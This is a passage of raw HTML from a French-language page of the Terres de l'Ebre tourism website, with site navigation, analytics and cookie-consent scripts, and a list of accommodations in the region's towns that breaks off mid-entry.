"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-197 seccio-allotjament i18n-fr" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/ou-dormir/auberges-de-jeunesse" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Recherchez" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Recherchez">Recherchez</button>
</div><input type="hidden" name="form_build_id" value="form-NXi4UgznZ71KmpSADYVX2bzg5pgh-j3lgcYLeltv7wc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/on-dormir/albergs" class="language-link" xml:lang="ca" title="ALBERGS"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/donde-dormir/albergues-juveniles" class="language-link" xml:lang="es" title="ALBERGUES
"><abbr title="Español">es</abbr></a></li>
<li class="fr active"><a href="/fr/ou-dormir/auberges-de-jeunesse" class="language-link active" xml:lang="fr" title="AUBERGES
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/where-to-sleep/youth-hostels" class="language-link" xml:lang="en" title="HOSTELS
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/wo-man-schlafen-kann/jugendherbergen" class="language-link" xml:lang="de" title="HERBERGEN
"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/waar-te-slapen/jeugdherbergen" class="language-link" xml:lang="nl" title="HERBERGEN
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" class="language-link" xml:lang="ru" title="ХОСТЕЛЫ
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/fr" title="Accueil">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_fra.png" alt="Accueil" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2129 dropdown"><a href="/fr/node/215" title="La región
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La región
</span>Découvrir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/fr/decubrez/reserve-biosphere" title="Introduction">Introduction</a></li>
<li class="collapsed"><a href="/fr/decouvrez/itineraires-guides" title="Comment découvrir la région?">Comment découvrir la région?</a></li>
<li class="collapsed"><a href="/fr/decouvrez/etes-vous-accompagne" title="Avec qui partez-vous?">Avec qui partez-vous?</a></li>
<li class="last collapsed"><a href="/fr/decouvrez/presse/premsa" title="Professionnel">Professionnel</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/fr/que-faire" title="Que faire?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Que faire?
</span>Activités
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/quoi-faire/le-littoral" title="La côte">La côte</a></li>
<li class="leaf"><a href="/fr/quoi-faire/nature" title="Espaces Naturels">Espaces Naturels</a></li>
<li class="leaf"><a href="/fr/quoi-faire/tourisme-rural" title="Tourisme Rural">Tourisme Rural</a></li>
<li class="leaf"><a href="/fr/quoi-faire/aventure" title="Tourisme Dynamique">Tourisme Dynamique</a></li>
<li class="leaf"><a href="/fr/quoi-faire/culture" title="Culture">Culture</a></li>
<li class="leaf"><a href="/fr/quoi-faire/oenotourisme" title="Gastronomie et Œnotourisme ">Gastronomie et Œnotourisme </a></li>
<li class="leaf"><a href="/fr/quoi-faire/navigation-fluviale" title="Navigation Fluviale">Navigation Fluviale</a></li>
<li class="last leaf"><a href="/fr/quoi-faire/observation-des-oiseaux" title="Observation des oiseaux">Observation des oiseaux</a></li>
</ul></li>
<li class="expanded active-trail active item-1111 dropdown"><a href="/fr/ou-dormir" title="Hébergement" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Hébergement</span>Où loger <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/ou-dormir/hotels" title="Hôtels">Hôtels</a></li>
<li class="leaf"><a href="/fr/ou-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/fr/ou-dormir/appartements" title="Appartements">Appartements</a></li>
<li class="leaf"><a href="/fr/ou-dormir/maison-de-vacances" title="Gîtes ruraux">Gîtes ruraux</a></li>
<li class="leaf active"><a href="/fr/ou-dormir/auberges-de-jeunesse" title="Auberges" class="active">Auberges</a></li>
<li class="leaf"><a href="/fr/ou-dormir/refuges" title="Refuges">Refuges</a></li>
<li class="last leaf"><a href="/fr/ou-dormir/pensions" title="Pensions">Pensions</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/fr/agenda" title="Loisirs" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Loisirs</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/agenda/aujourd-hui" title="Aujourd&amp;#039;hui">Aujourd&#039;hui</a></li>
<li class="leaf"><a href="/fr/agenda/week-end" title="Week-end">Week-end</a></li>
<li class="leaf"><a href="/fr/agenda/semaine-parfaite" title="La semaine idéale
">La semaine idéale
</a></li>
<li class="last leaf"><a href="/fr/agenda/mois-entier" title="Le mois complet
">Le mois complet
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/fr/experiences" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiences/ Plans
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/experiences" title="Idées de voyage">Idées de voyage</a></li>
<li class="leaf"><a href="/fr/experiences/blogs" title="Terres de l’Ebre sur les blogs
">Terres de l’Ebre sur les blogs
</a></li>
<li class="leaf"><a href="/fr/experiencies/histories" title="HISTOIRES DU TERRES DE L&#039;EBRE">HISTOIRES DU TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/fr/reseaux-sociaux" title="Réseaux sociaux">Réseaux sociaux</a></li>
</ul></li>
<li class="last expanded item-1591 dropdown"><a href="/fr/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>Comment se rendre <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/contact#field-block-contact-0" title="En voiture">En voiture</a></li>
<li class="leaf"><a href="/fr/contact#field-block-contact-1" title="avec le bus">Avec le bus</a></li>
<li class="leaf"><a href="/fr/contact#field-block-contact-2" title="par avion">Par avion</a></li>
<li class="last leaf"><a href="/fr/contact#field-block-contact-3" title="En train">En train</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-allotjaments-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/fr/block/allotjaments-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-d77c28e698f65fbcb4c8c6008430be89">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/466">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/allotjament1_0.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/467">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/allotjament2_0.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/fr/field-collection/field-slides/468">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/allotjament3_0.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/fr/ou-dormir" title="Où dormir">Où dormir</a></li>
<li class="active">Allotjaments</li>
</ol>      <h1 class="page-header">Allotjaments</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-allotjaments-page-1" class="block block-views clearfix">

      
  <form action="/fr/ou-dormir/auberges-de-jeunesse" method="get" id="views-exposed-form-allotjaments-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-municipi-wrapper" class="views-exposed-widget views-widget-filter-field_municipi">
                  <label for="edit-field-municipi">
            Ville          </label>
                        <div class="views-widget">
                  </div>
              </div>
          <div id="edit-field-accommodation-type-wrapper" class="views-exposed-widget views-widget-filter-field_accommodation_type">
                  <label for="edit-field-accommodation-type">
            Types de logement          </label>
                        <div class="views-widget">
                  </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-allotjaments" name="" value="Recherchez" class="btn btn-primary form-submit">Recherchez</button>
    </div>
      </div>
</div>
</div></form><a href="/fr/logement-carte" class="map-link" title="Géolocalisation"><strong>Géolocalisation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-allotjaments view-id-allotjaments view-display-id-page_1 view-dom-id-735eac269b653540883d28eaa760a888">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div  about="/fr/ou-dormir/hotels/hotel-lalguer-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-lalguer-0" title="Hotel L&#039;Alguer">Hotel L&#039;Alguer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-2 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-can-barrina-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-can-barrina-0" title="Hostal Can Barrina">Hostal Can Barrina</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-pepo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-pepo-0" title="Hotel Pepo">Hotel Pepo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-4 views-row-even">
    <div  about="/fr/ou-dormir/pensions/pensio-antiga-estacio-de-benifallet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/pensio-antiga-estacio-de-benifallet-0" title="Pensió Antiga Estació de Benifallet">Pensió Antiga Estació de Benifallet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-el-faro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-el-faro-0" title="Hostal El Faro">Hostal El Faro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-6 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-paca-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-paca-0" title="Hostal Paca">Hostal Paca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-can-rius-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-can-rius-0" title="Hostal Can Rius">Hostal Can Rius</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-8 views-row-even">
    <div  about="/fr/ou-dormir/pensions/bb-pensio-el-petit-shangri-la-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/bb-pensio-el-petit-shangri-la-0" title="B&amp;B Pensió El Petit Shangri-là">B&amp;B Pensió El Petit Shangri-là</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/fonda-castro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/fonda-castro-0" title="Fonda Castro">Fonda Castro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-10 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-vilar-riu-de-baix-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-vilar-riu-de-baix-0" title="Hotel Vilar Riu de Baix">Hotel Vilar Riu de Baix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-11 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/fonda-serres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/fonda-serres-0" title="Fonda Serres ">Fonda Serres </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GANDESA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-12 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-les-capcades-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-les-capcades-0" title="Hotel Les Capçades">Hotel Les Capçades</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-13 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-casa-barcelo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-casa-barcelo-0" title="Hostal Casa Barceló">Hostal Casa Barceló</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-14 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-gastronomic-la-creu-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-gastronomic-la-creu-0" title="Hostal Gastronòmic La Creu">Hostal Gastronòmic La Creu</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-15 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-7-de-ribera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-7-de-ribera-0" title="Hostal 7 DE RIBERA">Hostal 7 DE RIBERA</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-16 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-fontdemora-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-fontdemora-0" title="Hostal Fontdemora">Hostal Fontdemora</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-17 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-mas-de-subirats-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-mas-de-subirats-0" title="Hostal Mas de Subirats">Hostal Mas de Subirats</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-18 views-row-even">
    <div  about="/fr/ou-dormir/pensions/pensio-can-subirats-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/pensio-can-subirats-0" title="Pensió Can Subirats ">Pensió Can Subirats </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-19 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hostal-la-panavera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-la-panavera-0" title="Hostal la Panavera">Hostal la Panavera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-20 views-row-even">
    <div  about="/fr/ou-dormir/pensions/pensio-ca-langel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/pensio-ca-langel-0" title="Pensió Ca l&#039;Àngel">Pensió Ca l&#039;Àngel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-21 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/allotjament-ca-langels-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
